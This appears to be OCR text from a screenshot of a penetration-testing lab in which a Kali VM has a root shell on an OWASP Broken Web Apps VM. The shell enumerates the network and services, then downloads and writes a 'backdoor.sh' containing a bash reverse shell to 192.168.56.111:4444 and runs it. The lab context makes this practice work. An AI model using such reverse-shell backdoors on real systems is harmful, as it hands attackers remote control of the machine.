 kali-linux-2025.1c-virtualbox-amd64 [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4
23:26
kali@kali: ~
File Actions Edit View Help
lrwxrwxrwx 1 www-data www-data 33 2012-03-27 17:37 webgoat.net -> /owaspbwa/webgoat.net-git/WebGoat
lrwxrwxrwx 1 www-data www-data 25 2012-07-16 08:59 wivet -> /owaspbwa/wivet-svn/wivet
drwxr-xr-x 5 www-data www-data 4096 2012-03-20 16:12 wordpress
root@owaspbwa:~# ls -l /var/www/html/
ls -l /var/www/html/
ls: cannot access /var/www/html/: No such file or directory
root@owaspbwa:~# cat /var/www/html/index.php
cat /var/www/html/index.php
cat: /var/www/html/index.php: No such file or directory
root@owaspbwa:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 08:00:27:24:16:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.56.105/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fe24:167d/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 08:00:27:2f:0d:1e brd ff:ff:ff:ff:ff:ff
root@owaspbwa:~# netstat -tulnp
netstat -tulnp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8008 0.0.0.0:* LISTEN 1700/python
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 676/mysqld
tcp 0 0 127.0.0.1:3307 0.0.0.0:* LISTEN 1726/mysqld
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1605/apache2
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1091/sshd
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1381/master
tcp 0 0 127.0.0.1:5433 0.0.0.0:* LISTEN 716/postgres
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 1605/apache2
tcp6 0 0 127.0.0.1:8005 :::* LISTEN 1640/java
tcp6 0 0 :::5001 :::* LISTEN 1660/java
tcp6 0 0 :::139 :::* LISTEN 568/smbd
tcp6 0 0 :::143 :::* LISTEN 1251/couriertcpd
tcp6 0 0 :::8080 :::* LISTEN 1640/java
tcp6 0 0 :::8081 :::* LISTEN 1701/java
tcp6 0 0 :::22 :::* LISTEN 1091/sshd
tcp6 0 0 ::1:5433 :::* LISTEN 716/postgres
tcp6 0 0 :::445 :::* LISTEN 568/smbd
udp 0 0 192.168.56.105:137 0.0.0.0:* 1120/nmbd
udp 0 0 0.0.0.0:137 0.0.0.0:* 1120/nmbd
udp 0 0 192.168.56.105:138 0.0.0.0:* 1120/nmbd
udp 0 0 0.0.0.0:138 0.0.0.0:* 1120/nmbd
udp 0 0 0.0.0.0:68 0.0.0.0:* 1068/dhclient3
root@owaspbwa:~# arp -a
arp -a
? (192.168.56.111) at 08:00:27:6d:a4:90 [ether] on eth0
? (192.168.56.100) at 08:00:27:7e:ee:63 [ether] on eth0
root@owaspbwa:~#
OWASP [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Length: 45 [text/x-sh]
Saving to: `backdoor.sh.1'
100%[======================================>] 45 --.-K/s in 0s
2025-06-29 23:04:45 (3.25 MB/s) - `backdoor.sh.1' saved [45/45]
root@owaspbwa:~# chmod +x backdoor.sh
root@owaspbwa:~# ./backdoor.sh
./backdoor.sh: connect: Connection refused
./backdoor.sh: line 1: /dev/tcp/192.168.56.105/4444: Connection refused
root@owaspbwa:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP ql
en 1000
link/ether 08:00:27:24:16:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.56.105/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fe24:167d/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 08:00:27:2f:0d:1e brd ff:ff:ff:ff:ff:ff
root@owaspbwa:~# echo 'bash -i >& /dev/tcp/192.168.56.111/4444 0>&1'>backdoor.sh
root@owaspbwa:~# chmod +x backdoor.sh
root@owaspbwa:~# ./backdoor.sh
Right Ctrl
Right Ctrl